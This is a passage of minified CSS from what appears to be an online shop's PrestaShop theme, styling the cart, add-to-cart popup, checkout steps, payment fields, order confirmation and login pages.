.products.products-cart{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important;justify-content:flex-start!important;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow-x:auto}}@media only screen and (min-width:992px){.lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:flex-start!important;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow-x:auto}}.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .product-miniature.js-product-miniature{height:auto}@media only screen and (min-width:576px){.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .product-miniature.js-product-miniature{margin:0 auto!important}}@media only screen and (min-width:992px){.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .product-description{width:240px!important}}.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart li{width:100%;margin:10px 0}@media only screen and (min-width:768px){.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart li.splide__slide{margin:20px 10px;width:auto;-webkit-flex-shrink:unset;-ms-flex-negative:unset;flex-shrink:unset}}.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .thumbnail-container{margin-top:20px;width:100%!important}.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .cdpcp-compare-btn{margin-top:0!important;text-align:right!important}@media only screen and (min-width:768px){.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .cdpcp-compare-btn{text-align:left!important}}.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .fmm_sticker_base_span{font-size:14px;top:-47px!important;width:auto!important}@media only screen and (min-width:768px){.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .fmm_sticker_base_span{top:-60px!important}}.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .buttons.cart{text-align:center}.container-methods-payment.cart{margin:40px auto;text-align:center}.container-methods-payment.cart .item{display:inline-block;max-width:34px;margin:0 5px 5px 5px}.container-shipping-information{margin:50px auto}.container-shipping-information .item{display:block;margin-bottom:20px}@media only screen and (min-width:992px){.container-shipping-information .item{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex}}.container-shipping-information .item .shipping-information__img{width:30px;margin-bottom:10px}@media only screen and (min-width:992px){.container-shipping-information .item .shipping-information__img{margin-right:20px;margin-bottom:0}}.container-shipping-information .item .shipping-information__text strong{letter-spacing:2px}.container-shipping-information .item .shipping-information__text p{font-family:"NeologyDeco-Light";margin-bottom:0!important}.continue-shopping-link{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;top:-50px;left:15px}@media only screen and (min-width:992px){.continue-shopping-link{position:static}}.continue-shopping-link i{position:relative;right:5px}.cart-container .card-block{padding-left:0;padding-right:0;display:none}@media only screen and (min-width:768px){.cart-container .card-block{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.cart-container .product-line-grid{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:450px){.cart-container .product-line-grid{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.cart-container .cart-overview{padding:0 15px}@media only screen and (min-width:768px){.cart-container .cart-overview{padding:0}}.cart-container .cart-overview .cart-items{padding:0}.cart-container .cart-overview .cart-items .cart-item{border:none}.cart-container .cart-overview .no-items{padding:20px;display:block}.cart-container .product-image{max-width:65px;margin-right:15px}.cart-container .product-line-grid-img-name{margin-bottom:10px}@media only screen and (min-width:768px){.cart-container .product-line-grid-img-name{margin-bottom:0}}.cart-container .product-line-info a{line-height:1.1}.cart-container .product-price span:first-child{color:#352CAB}.cart-container .product-price span:last-child{color:#161723;font-size:13px!important}.cart-container .remove-from-cart{color:#161723}.cart-container .remove-from-cart:hover{color:#161723}.cart-container .remove-from-cart svg{width:16px}.cart-summary{padding:15px}.cart-summary .card-block{padding:0}.cart-summary .card-block.cart-summary-title{background-color:#F3F3F3;padding:6px;text-align:center;margin-bottom:20px}.cart-summary .card-block.cart-summary-title h6,.cart-summary .card-block.cart-summary-title .h6{margin-bottom:0!important}.cart-summary .card-block.cart-summary-subtotals-container .label,.cart-summary .card-block.cart-summary-subtotals-container .value{font-size:15px}.cart-summary .card-block.cart-summary-totals{border-top:1px solid #161723}.cart-summary .card-block.cart-summary-totals .cart-summary-line{background-color:transparent;margin-bottom:0;padding:10px 0;text-transform:uppercase}@media only screen and (min-width:992px){.cart-summary .card-block.cart-summary-totals .cart-summary-line{margin-bottom:0}}.cart-summary .card-block.cart-summary-totals div:first-child span{color:#352CAB}.cart-summary .card-block.cart-summary-totals div:last-child span{margin-bottom:10px;font-size:14px!important;color:#161723}.cart-summary .card-block.checkout{margin-top:10px}.cart-summary .card-block.checkout>div:nth-of-type(1){text-align:center}.cart-summary .card-block.checkout .btn{min-width:170px}.cart-summary .card-block .cart-summary-products .cart-summary-products__link a{color:#161723;font-weight:700}.cart-summary .card-block .cart-summary-products .cart-summary-products__link a:hover{color:#161723!important}.cart-summary .card-block .cart-summary-products .cart-summary-products__link a i{vertical-align:top}.cart-summary .card-block .cart-summary-products #cart-summary-product-list{margin-bottom:10px;border-bottom:1px solid;border-color:#161723}.cart-summary .card-block .cart-summary-products #cart-summary-product-list .media{margin-bottom:5px}.cart-summary .card-block .cart-summary-products #cart-summary-product-list .media img{border:none!important;width:65px!important}.cart-summary .card-block .cart-summary-products #cart-summary-product-list .media .product-name{display:block;margin-bottom:5px}.cart-summary .card-block .cart-summary-products #cart-summary-product-list .media .product-quantity b{margin-left:5px}.cart-summary .card-block .cart-summary-products #cart-summary-product-list .media .product-price{color:#161723}.cart-summary .block-promo{margin-top:20px}.block-promo .promo-input{text-align:center!important}.cart-summary .block-promo .cart-voucher{padding:0}.cart-summary .block-promo .promo-code{padding:0}.cart-summary .block-promo .promo-code>a{margin-bottom:20px!important}.cart-summary .block-promo .promo-code-button{margin-bottom:0!important;padding:0}.cart-summary .block-promo .collapse-button{text-decoration:underline;color:#161723}.cart-summary .block-promo .collapse-button:hover{color:#161723}.cart-summary .block-promo .promo-name .promo-discount{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.cart-summary .block-promo .promo-name .promo-discount a{line-height:0}.cart-summary .block-promo form .form-control{height:60px;padding-left:0!important;background-color:#fff;border-color:#545454!important;width:100%}.cart-summary .block-promo form .form-control:hover,.cart-summary .block-promo form .form-control:focus,.cart-summary .block-promo form .form-control.focus{background:#ffffff!important}.cart-summary .block-promo form .btn{letter-spacing:3px;position:relative;padding:10px 30px;-webkit-transform:none;-ms-transform:none;transform:none;top:initial;right:initial;margin:15px auto 0;border:none!important}@media only screen and (min-width:768px){.cart-summary .block-promo form .btn{margin:15px auto 0}}#blockcart-modal .modal-content{margin-top:50px}#blockcart-modal .modal-header{border:none;padding-top:30px}@media only screen and (min-width:576px){#blockcart-modal .modal-header{padding-bottom:0}}#blockcart-modal .modal-header .modal-title{display:-webkit-flex;display:-ms-flexbox;display:flex}@media only screen and (min-width:576px){#blockcart-modal .modal-header .modal-title{margin:0 auto}}#blockcart-modal .modal-header .modal-title h4{color:green!important;font-family:"RobotoCondensed-Bold"!important;font-size:16px!important;margin-bottom:0!important;width:84%}@media only screen and (min-width:576px){#blockcart-modal .modal-header .modal-title h4{width:100%}}#blockcart-modal .modal-header .modal-title .icon{height:25px;width:25px;margin-top:5px;margin-right:10px}@media only screen and (min-width:576px){#blockcart-modal .modal-header .modal-title .icon{margin-top:0;margin-right:11px}}#blockcart-modal .modal-header .modal-title .icon:after{content:"";background-image:url([data-uri]);display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat}#blockcart-modal .modal-header .close{padding:0 30px 0 0}@media only screen and (min-width:768px){#blockcart-modal .modal-header .close{padding:0;margin:0}#blockcart-modal .modal-header .close .anim-icon-close-container{width:25px;height:25px;bottom:5px}#blockcart-modal .modal-header .close .anim-icon-close-container .icon-close-part{width:25px}}#blockcart-modal .modal-body .modal-body-uno{padding-right:40px}#blockcart-modal .modal-body .modal-body-dos{padding-left:40px}#blockcart-modal .modal-body .product-container{-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #d4d4d4;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-bottom:30px}@media only screen and (min-width:768px){#blockcart-modal .modal-body .product-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-bottom:none}}#blockcart-modal .modal-body .product-image{margin:0 15px 0 0;max-width:80px}#blockcart-modal .modal-body .product-info{width:100%}#blockcart-modal .modal-body .product-info .product-name{font-family:"NeologyDeco-Light"!important;margin-bottom:15px!important;margin-top:0!important;text-align:center}@media only screen and (min-width:768px){#blockcart-modal .modal-body .product-info .product-name{text-align:left}}#blockcart-modal .modal-body .product-info .product-price-qty-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media only screen and (min-width:768px){#blockcart-modal .modal-body .product-info .product-price-qty-container{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}#blockcart-modal .modal-body .product-info .product-price{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:5px!important}#blockcart-modal .modal-body .product-info .product-price .h6{margin-bottom:0!important;margin-right:20px;padding:0}#blockcart-modal .modal-body .product-info .product-price .current-price span:first-child{color:#352CAB!important}#blockcart-modal .modal-body .product-info .product-price .current-price span:last-child{font-size:16px!important}#blockcart-modal .modal-body .product-info .product-price .product-discount span{margin-bottom:0}#blockcart-modal .modal-body .cart-content{padding-left:0}#blockcart-modal .modal-body .cart-content p{margin-bottom:10px!important;padding:0}#blockcart-modal .modal-body .cart-content p span{font-family:"NeologyDeco";font-weight:400;font-size:inherit}#blockcart-modal .modal-body .cart-content .cart-products-count{display:block;background-color:#F3F3F3;padding:8px 20px;text-align:center}#blockcart-modal .modal-body .cart-content .product-total{background-color:transparent;padding:0;margin-bottom:20px!important}#blockcart-modal .modal-body .cart-content .product-total span{font-family:"NeologyDeco-Bold"}#blockcart-modal .modal-body .cart-content .product-total span.label{text-transform:uppercase}#blockcart-modal .modal-body .cart-content .list-prices span:first-child{color:#352CAB;font-family:"NeologyDeco-Bold"}#blockcart-modal .modal-body .cart-content .list-prices span:last-child{font-size:13px!important}#blockcart-modal .modal-body .cart-content .cart-content-btn{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media only screen and (min-width:768px){#blockcart-modal .modal-body .cart-content .cart-content-btn{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}#blockcart-modal .modal-body .cart-content .cart-content-btn .btn.btn-secondary{width:80%}@media only screen and (min-width:768px){#blockcart-modal .modal-body .cart-content .cart-content-btn .btn.btn-secondary{width:40%}}#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(1).btn.btn-secondary{color:#fff;margin-top:30px!important;width:80%}@media only screen and (min-width:768px){#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(1).btn.btn-secondary{line-height:1;margin-top:0!important;width:50%}}@media only screen and (min-width:940px){#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(1).btn.btn-secondary{line-height:1.5}}#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(1).btn.btn-secondary:hover,#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(1).btn.btn-secondary:active,#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(1).btn.btn-secondary:focus{color:#161723}#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(2).btn.btn-secondary{background-color:#352CAB;border:1px solid #352CAB}#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(2).btn.btn-secondary:hover,#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(2).btn.btn-secondary:active,#blockcart-modal .modal-body .cart-content .cart-content-btn a:nth-child(2).btn.btn-secondary:focus{color:#352CAB;border:1px solid #352CAB;background-color:transparent}#blockcart-modal .lineven-relatedproducts #products.thumbnails{margin-top:60px}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup{height:900px;-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important;overflow-y:scroll}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-miniature.js-product-miniature{height:auto}@media only screen and (min-width:576px){#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-miniature.js-product-miniature{margin:5px auto 20px!important}}@media only screen and (min-width:768px){#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-miniature.js-product-miniature{margin:5px 6px 20px!important}}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-miniature.js-product-miniature .product-title a{font-family:"NeologyDeco"}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-miniature.js-product-miniature .list-prices span{font-family:"NeologyDeco-Bold"}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-miniature.js-product-miniature .list-prices span:first-child{font-size:16px!important;color:#352CAB}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-miniature.js-product-miniature .list-prices span:last-child{font-size:13px!important;font-family:"NeologyDeco-Medium"!important}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-miniature.js-product-miniature .product-price-and-shipping{height:50px}@media only screen and (min-width:768px){#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup{height:unset;overflow:hidden;-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}}@media only screen and (min-width:992px){#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup{-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup li{width:100%}@media only screen and (min-width:768px){#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup li.splide__slide{margin:15px 10px;width:240px;-webkit-flex-shrink:unset;-ms-flex-negative:unset;flex-shrink:unset}}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .thumbnail-container{width:100%!important}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .cdpcp-compare-btn{margin-top:0!important;text-align:right!important}@media only screen and (min-width:768px){#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .cdpcp-compare-btn{text-align:left!important}}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .fmm_sticker_base_span{font-size:14px;top:-25px!important;width:auto!important}@media only screen and (min-width:768px){#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .fmm_sticker_base_span{top:-60px!important}}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .buttons.module-ps_shoppingcart-ajax{text-align:center!important}#checkout #header .header-nav{box-shadow:none!important}#checkout #checkout-personal-information-step .content{text-align:center}#checkout #delivery-address,#checkout #invoice-address{margin:0!important}#checkout #delivery-address>div,#checkout #invoice-address>div{margin:70px auto 0}#checkout #delivery-address>div>h3,#checkout #delivery-address>div>p,#checkout #invoice-address>div>h3,#checkout #invoice-address>div>p{display:none}#checkout #checkout-addresses-step .my-account-links{margin-top:16px}#checkout #checkout-payment-step .payment-option__container>.payment-option,#checkout #checkout-payment-step .payment-option__label-container{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex}#checkout #checkout-payment-step .payment-option__label-container .payment-option__label+div{display:block;margin-left:6px}#checkout #checkout-payment-step .js-modal-content .container,#checkout #checkout-payment-step .js-modal-content .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results #checkout #checkout-payment-step .js-modal-content .searchbox-container-panels>div>.row,#checkout #checkout-payment-step .js-modal-content #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results #checkout #checkout-payment-step .js-modal-content .searchbox-container-panels>div>.row{width:100%!important;padding:0}#checkout .checkout-step{box-shadow:none!important;border:1px solid!important;border-color:#d4d4d4!important;margin-bottom:20px;padding:15px 20px!important}#checkout .checkout-step p.h4{font-size:18px!important}#checkout .checkout-step.-unreachable .step-title{opacity:1}#checkout .checkout-step.-current .step-title{border-bottom:1px solid;border-color:#161723;margin-bottom:20px!important}#checkout .checkout-step.-current .step-title .step-number{padding:0 10px 10px 0}#checkout .checkout-step.-complete .step-title .step-edit,#checkout .checkout-step.-complete .step-title .step-done{display:inline-block}#checkout .checkout-step .step-title{font-size:16px!important;text-transform:none!important;margin-bottom:0!important;position:relative}@media only screen and (min-width:576px){#checkout .checkout-step .step-title{font-size:19px!important}}#checkout .checkout-step .step-title .step-number{padding:0}#checkout .checkout-step .step-title .step-done{padding:0;width:22px;height:22px;position:relative;vertical-align:text-bottom;margin-right:10px}#checkout .checkout-step .step-title .step-done:after{content:"";display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-image:url([data-uri])}#checkout .checkout-step .step-title .step-edit{text-decoration:underline;font-size:.8em;float:right;text-transform:none}#checkout .checkout-step .content{padding:0!important}#checkout .checkout-step .content button.continue{display:block;margin:30px auto;width:180px}@media only screen and (min-width:320px){#checkout .checkout-step .content button.continue{width:240px}}#checkout .checkout-step .nav{font-family:"RobotoCondensed-Bold"}#checkout .checkout-step .nav .nav-item a{padding-left:0;font-weight:400}@media only screen and (min-width:768px){#checkout .checkout-step .nav .nav-item a{padding-left:1rem}}#checkout .checkout-step .nav .nav-item a:hover{color:#161723}#checkout .checkout-step .identity a,#checkout .checkout-step .identity-2 a{vertical-align:unset}#checkout .checkout-step .forgot-password{margin-left:0!important;margin-bottom:20px}#checkout .checkout-step .forgot-password a{text-decoration:underline}#checkout .checkout-step .forgot-password a:hover{color:#161723}#checkout .checkout-step #delivery-addresses.address-selector,#checkout .checkout-step #invoice-addresses.address-selector{display:grid;grid-template-columns:1fr;grid-gap:10px}@media only screen and (min-width:768px){#checkout .checkout-step #delivery-addresses.address-selector,#checkout .checkout-step #invoice-addresses.address-selector{grid-template-columns:repeat(3,1fr)}}#checkout .checkout-step .address-item{border:1px solid!important;border-color:#d4d4d4!important;background:#ffffff!important;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex:unset!important;-ms-flex:unset!important;flex:unset!important;height:281px;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}#checkout .checkout-step .address-item.selected{border-color:#161723!important}#checkout .checkout-step .address-item.selected .radio-block .address-item__header{border-color:#161723}#checkout .checkout-step .address-item .radio-block{display:block;padding:0!important;margin-bottom:0}#checkout .checkout-step .address-item .radio-block .address-item__header{border-bottom:1px solid;border-color:#d4d4d4;padding:10px 15px}#checkout .checkout-step .address-item .radio-block .address-item__header span{display:inline-block;vertical-align:middle}#checkout .checkout-step .address-item .radio-block .address-item__header span.address-alias{margin:0 0 0 10px!important;font-size:16px!important}#checkout .checkout-step .address-item .radio-block .address{font-size:15px;margin:0;padding:10px 15px}#checkout .checkout-step .address-item .address-footer{padding:0 15px 15px;text-align:left}#checkout .checkout-step .address-item .address-footer a{text-decoration:underline;color:#161723!important;padding-right:10px}#checkout .checkout-step .add-address a{font-family:"RobotoCondensed-Bold";text-transform:uppercase;font-size:14px!important;letter-spacing:3px;color:#161723}#checkout .checkout-step .add-address .icon{width:15px;margin-right:5px;vertical-align:baseline}#checkout .checkout-step .add-adress--button{margin-bottom:0!important;margin-top:30px;text-align:left}#checkout .checkout-step .add-adress--button a.btn.btn-tertiary{white-space:normal}#checkout .checkout-step .add-adress--button a.btn.btn-tertiary:hover,#checkout .checkout-step .add-adress--button a.btn.btn-tertiary:active,#checkout .checkout-step .add-adress--button a.btn.btn-tertiary:focus{color:#ffffff!important}#checkout .checkout-step .delivery-options-list .delivery-option{margin:0 0 15px 0;border:1px solid!important;border-color:#d4d4d4!important;background:#ffffff!important;padding:0!important}#checkout .checkout-step .delivery-options-list .delivery-option label{padding:20px 15px}#checkout .checkout-step .delivery-options-list .delivery-option .custom-radio{display:inline-block;vertical-align:middle}#checkout .checkout-step .delivery-options-list .delivery-option .carrier-logo{display:inline-block;vertical-align:middle;margin-left:15px;width:40px}#checkout .checkout-step .delivery-options-list .delivery-option .carriere-name-container{margin:10px 0}@media only screen and (min-width:768px){#checkout .checkout-step .delivery-options-list .delivery-option .carriere-name-container{margin:0}}#checkout .checkout-step .delivery-options-list .delivery-option .carriere-name-container .carrier-name{font-weight:bold!important;letter-spacing:2px;display:block}#checkout .checkout-step .delivery-options-list .delivery-option .carrier-price{font-weight:bold!important;letter-spacing:2px}#checkout .checkout-step .payment-options{position:relative}#checkout .checkout-step .payment-options .stripe-payment-form{width:100%;margin:40px auto 0}@media only screen and (min-width:992px){#checkout .checkout-step .payment-options .stripe-payment-form{width:350px}}#checkout .checkout-step .payment-options .stripe-payment-form label{display:none}#checkout .checkout-step .payment-options .stripe-payment-form #stripe-card-number,#checkout .checkout-step .payment-options .stripe-payment-form #stripe-card-expiry,#checkout .checkout-step .payment-options .stripe-payment-form #stripe-card-cvc{border-radius:0!important;border:1px solid!important;border-color:#F2F2F2!important;height:56px;resize:none!important;padding:16px 27px;position:relative!important;margin:0!important;max-width:100%;font-size:16px!important;transition:all 0.3s;background:#F2F2F2;color:#545454;width:100%}#checkout .checkout-step .payment-options .stripe-payment-form #stripe-card-number{margin-bottom:8px!important}#checkout .checkout-step .payment-options .stripe-payment-form .stripe-card-expiry,#checkout .checkout-step .payment-options .stripe-payment-form .stripe-card-cvc{max-width:100%;width:100%}#checkout .checkout-step .payment-options .payment-option .payment-option__label{display:inline-block;vertical-align:middle;margin-bottom:0}#checkout .checkout-step .payment-options .payment-option span{display:inline-block;vertical-align:middle;margin:0!important}#checkout .checkout-step .payment-options .payment-option span.payment-option__text{margin:0 0 0 10px!important;font-size:16px!important;font-weight:600}@media only screen and (min-width:576px){#checkout .checkout-step .payment-options #cards-logos{position:absolute;right:0;top:0}}#checkout .checkout-step .payment-options #cards-logos .card_logo{width:35px;margin:0 5px}#checkout .checkout-step .condition-label{margin-left:25px}#checkout .checkout-step .condition-label a{text-decoration:underline}#checkout .checkout-step .condition-label a:hover{text-decoration:underline!important}#checkout .checkout-step .condition-label a:focus{color:#161723}#checkout #checkout-guest-form div.container[data-page=checkout],#checkout #checkout-guest-form .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>div[data-page=checkout].row,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results #checkout #checkout-guest-form .searchbox-container-panels>div>div[data-page=checkout].row,#checkout #checkout-guest-form #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>div[data-page=checkout].row,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results #checkout #checkout-guest-form .searchbox-container-panels>div>div[data-page=checkout].row{padding:0;width:100%!important}#checkout .form-account-register{border:none;margin-top:0;padding:0}@media only screen and (min-width:768px){#checkout .form-account-register{width:100%}}#checkout .form-account-register .form-group.row.row-custom-newsletter .custom-newsletter{margin-top:0;margin-bottom:20px}#checkout .form-account-register .form-group.row.row-custom-newsletter span.form-control-comment{display:block;margin-left:22px}#checkout .form-account-register input[name=psgdpr]~a:nth-of-type(2){margin-left:22px!important}@media only screen and (min-width:505px){#checkout .form-account-register input[name=psgdpr]~a:nth-of-type(2){margin-left:0!important}}#checkout form label{font-size:15px}#checkout form .form-group:not(.row-id_gender):not(.is_company) .form-control-label{display:none}#checkout form .form-group:not(.row-password) .form-control-comment{display:none}#checkout form .form-group.row-id_gender,#checkout form .form-group.is_company{padding-left:15px;padding-right:15px}#checkout form .form-group.row-id_gender .form-control-label,#checkout form .form-group.is_company .form-control-label{margin-right:15px}#checkout form#customer-form{margin-left:0!important;margin-top:0!important}@media only screen and (min-width:768px){#checkout form#customer-form{margin-top:25px!important}}#checkout form#login-form{max-width:400px;margin-left:auto!important;margin-right:auto!important}#checkout form#login-form .forgot-password{text-align:center}@media only screen and (min-width:768px){#checkout form#login-form .forgot-password{text-align:left}}#checkout form .costumer-form-section{max-width:500px;margin:0 auto}#checkout form input::-webkit-input-placeholder{text-align:center}#checkout form input::-moz-placeholder{text-align:center}#checkout form input:-ms-input-placeholder{text-align:center}#checkout form input::placeholder{text-align:center}#checkout .form-footer a{color:#161723;text-decoration:underline}#checkout a:hover{color:inherit!important}#checkout #footer{padding:0!important;box-shadow:none!important}#order-confirmation #header .header-nav{box-shadow:none!important;max-height:none;padding:.9375rem 0;border:none;margin-bottom:0}#content-hook_order_confirmation.section{padding-top:0}@media only screen and (min-width:992px){#content-hook_order_confirmation.section{padding-top:20px;padding-bottom:50px}}#content-hook_order_confirmation .icon-done{padding:0;width:25px;height:25px;position:relative;margin:0 auto 15px;display:block}#content-hook_order_confirmation .icon-done:after{content:"";display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-image:url([data-uri])}#content-hook_order_confirmation .thanks-cta{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}#content-hook_order_confirmation .thanks-cta a:first-child{margin-right:20px!important}#content-hook_order_confirmation .thanks-cta a:last-child{margin-top:0!important}#content-hook_order_confirmation .custom-link,#content-hook_order_confirmation .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul #content-hook_order_confirmation li>a:hover,#content-hook_order_confirmation .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul #content-hook_order_confirmation li:hover>a,#content-hook_order_confirmation #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul #content-hook_order_confirmation li>a:hover,#content-hook_order_confirmation #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul #content-hook_order_confirmation li:hover>a{text-decoration:underline}#content-hook_order_confirmation .section-cart-thanks{margin-top:40px}#content-hook_order_confirmation .section-cart-thanks .phone-and-chat-info{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;text-align:center;width:222px}.phone-and-chat-info-custom3{position:relative;margin:0 auto;text-align:center;width:300px;height:80px}.phone-and-chat-info-custom3>.open-chat-zend{position:absolute;top:3em;left:.8em}.phone-and-chat-info-custom3>.confirm-nous-contacter{position:absolute;top:3em;right:1.5em}.phone-and-chat-info-custom3>span{width:212px!important;display:flex;flex-direction:row;position:absolute;left:-.1em;justify-content:space-between;flex-wrap:wrap;padding-left:86px}.phone-and-chat-info-custom3>.desktop{display:none!important}.phone-and-chat-info-custom3>span>.custom-link{padding-left:7px!important}.phone-and-chat-info-custom3>span::before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f095"}#content-hook_order_confirmation .section-cart-thanks .phone-and-chat-info:before{content:unset}#content-hook_order_confirmation .section-cart-thanks .phone-and-chat-info .confirm-nous-contacter{-webkit-order:-1;-ms-flex-order:-1;order:-1}#content-hook_order_confirmation .section-cart-thanks .cart-thanks-links{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}#content-hook_order_confirmation .section-cart-thanks .cart-thanks-links br{display:none}.login{padding:30px 30px}.login .login-form{margin-top:0}.login .no-account a,.login .forgot-password a{text-decoration:underline}.login .form-footer{margin-top:60px}.login .no-account{margin-top:20px}.login .login-button{font-size:16px}.password-recovery-explain{width:100%;margin:0 auto;text-align:center}@media only screen and (min-width:768px){.password-recovery-explain{width:550px}}.password-recovery,.password-new{margin-bottom:25px;padding-top:20px;padding-bottom:20px}.password-recovery .center-email-fields,.password-new 